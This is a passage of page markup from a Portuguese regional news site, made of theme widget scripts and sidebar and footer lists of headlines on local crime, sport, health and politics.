block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-52774","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26411";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6603";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/02/francisco-domingues-assina-pelo-moreirense-ate-2029/"  rel="bookmark" class="td-image-wrap " title="Francisco Domingues assina pelo Moreirense até 2029" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/francisco-domingues-assina-pelo-moreirense-ate-2029-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2025/07/francisco-domingues-assina-pelo-moreirense-ate-2029-100x70.webp 100w, https://pressnet.pt/app/uploads/2025/07/francisco-domingues-assina-pelo-moreirense-ate-2029-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Francisco Domingues assina pelo Moreirense até 2029" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/02/francisco-domingues-assina-pelo-moreirense-ate-2029/"  rel="bookmark" title="Francisco Domingues assina pelo Moreirense até 2029">Francisco Domingues assina pelo Moreirense até 2029</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T12:24:40+00:00" >July 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/05/18/euro2020-estes-sao-os-franceses-que-vao-defrontar-portugal/"  rel="bookmark" class="td-image-wrap " title="Euro2020: estes são os franceses que vão defrontar Portugal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/05/noticia-55-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/05/noticia-55-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/05/noticia-55-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Euro2020: estes são os franceses que vão defrontar Portugal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/05/18/euro2020-estes-sao-os-franceses-que-vao-defrontar-portugal/"  rel="bookmark" title="Euro2020: estes são os franceses que vão defrontar Portugal">Euro2020: estes são os franceses que vão defrontar Portugal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T20:08:00+00:00" >May 18, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/07/23/consumo-de-energia-em-portugal-no-primeiro-semestre-ainda-11-abaixo-do-nivel-pre-pandemia/"  rel="bookmark" class="td-image-wrap " title="Consumo de energia em Portugal no primeiro semestre ainda 11% abaixo do nível pré-pandemia" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/05/luzes-led-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/05/luzes-led-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/05/luzes-led-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consumo de energia em Portugal no primeiro semestre ainda 11% abaixo do nível pré-pandemia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/07/23/consumo-de-energia-em-portugal-no-primeiro-semestre-ainda-11-abaixo-do-nivel-pre-pandemia/"  rel="bookmark" title="Consumo de energia em Portugal no primeiro semestre ainda 11% abaixo do nível pré-pandemia">Consumo de energia em Portugal no primeiro semestre ainda 11% abaixo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-23T01:02:00+00:00" >July 23, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/07/08/precisa-de-fazer-um-teste-rapido-a-covid-19-veja-quais-sao-as-farmacias-portuguesas-onde-pode-faze-lo-sem-custos/"  rel="bookmark" class="td-image-wrap " title="Precisa de fazer um teste rápido à covid-19? veja quais são as  farmácias portuguesas onde pode fazê-lo sem custos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/04/farmacia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/04/farmacia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/04/farmacia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Precisa de fazer um teste rápido à covid-19? veja quais são as  farmácias portuguesas onde pode fazê-lo sem custos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/07/08/precisa-de-fazer-um-teste-rapido-a-covid-19-veja-quais-sao-as-farmacias-portuguesas-onde-pode-faze-lo-sem-custos/"  rel="bookmark" title="Precisa de fazer um teste rápido à covid-19? veja quais são as  farmácias portuguesas onde pode fazê-lo sem custos">Precisa de fazer um teste rápido à covid-19? veja quais são...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T15:09:09+00:00" >July 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-52774","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26411";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6603";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/09/braga-desviam-31-mil-euros-de-contas-montepio-com-o-phishing/"  rel="bookmark" class="td-image-wrap " title="Braga: Desviam 31 mil euros de contas Montepio com o ‘phishing’" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/notas-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/notas-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/notas-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga: Desviam 31 mil euros de contas Montepio com o ‘phishing’" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/09/braga-desviam-31-mil-euros-de-contas-montepio-com-o-phishing/"  rel="bookmark" title="Braga: Desviam 31 mil euros de contas Montepio com o ‘phishing’">Braga: Desviam 31 mil euros de contas Montepio com o ‘phishing’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/02/21/mulher-fingia-ser-psiquiatra-para-enganar-e-roubar-doentes-em-braga/"  rel="bookmark" class="td-image-wrap " title="Mulher fingia ser psiquiatra para enganar e roubar doentes em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/02/noticia-86-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/02/noticia-86-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/02/noticia-86-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mulher fingia ser psiquiatra para enganar e roubar doentes em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/02/21/mulher-fingia-ser-psiquiatra-para-enganar-e-roubar-doentes-em-braga/"  rel="bookmark" title="Mulher fingia ser psiquiatra para enganar e roubar doentes em Braga">Mulher fingia ser psiquiatra para enganar e roubar doentes em Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/06/recluso-em-fuga-ha-2-semanas-apanhado-por-guardas-prisionais-de-folga/"  rel="bookmark" class="td-image-wrap " title="Recluso em fuga há 2 semanas apanhado por guardas prisionais de folga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/prisao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/prisao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/prisao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recluso em fuga há 2 semanas apanhado por guardas prisionais de folga" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/06/recluso-em-fuga-ha-2-semanas-apanhado-por-guardas-prisionais-de-folga/"  rel="bookmark" title="Recluso em fuga há 2 semanas apanhado por guardas prisionais de folga">Recluso em fuga há 2 semanas apanhado por guardas prisionais de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/05/24/celta-de-vigo-regressa-as-competicoes-europeias-com-golo-decisivo-de-iago-aspas/"  rel="bookmark" class="td-image-wrap " title="Celta de Vigo regressa às competições europeias com golo decisivo de Iago Aspas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/img_4660-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/05/img_4660-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/05/img_4660-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celta de Vigo regressa às competições europeias com golo decisivo de Iago Aspas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/05/24/celta-de-vigo-regressa-as-competicoes-europeias-com-golo-decisivo-de-iago-aspas/"  rel="bookmark" title="Celta de Vigo regressa às competições europeias com golo decisivo de Iago Aspas">Celta de Vigo regressa às competições europeias com golo decisivo de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-52774","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "108";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "36";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-guimaraes-e-reforca-lideranca-na-primeira-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Guimarães e reforça liderança na primeira volta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Guimarães e reforça liderança na primeira volta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-guimaraes-e-reforca-lideranca-na-primeira-volta/"  rel="bookmark" title="Seguro vence em Guimarães e reforça liderança na primeira volta">Seguro vence em Guimarães e reforça liderança na primeira volta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:08:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/vieira-do-minho-reforca-policiamento-municipal-noturno-devido-a-vandalismo/"  rel="bookmark" class="td-image-wrap " title="Vieira do Minho reforça policiamento municipal noturno devido a vandalismo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/camara-vieria-do-minho-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/camara-vieria-do-minho-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/camara-vieria-do-minho-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vieira do Minho reforça policiamento municipal noturno devido a vandalismo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/vieira-do-minho-reforca-policiamento-municipal-noturno-devido-a-vandalismo/"  rel="bookmark" title="Vieira do Minho reforça policiamento municipal noturno devido a vandalismo">Vieira do Minho reforça policiamento municipal noturno devido a vandalismo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T23:14:56+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/braga-morreu-o-dermatologista-artur-sousa-basto/"  rel="bookmark" class="td-image-wrap " title="Braga: Morreu o dermatologista Artur Sousa Basto" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/sousa-basto-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/sousa-basto-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/sousa-basto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga: Morreu o dermatologista Artur Sousa Basto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/braga-morreu-o-dermatologista-artur-sousa-basto/"  rel="bookmark" title="Braga: Morreu o dermatologista Artur Sousa Basto">Braga: Morreu o dermatologista Artur Sousa Basto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:08:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-52774","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26411";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4402";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
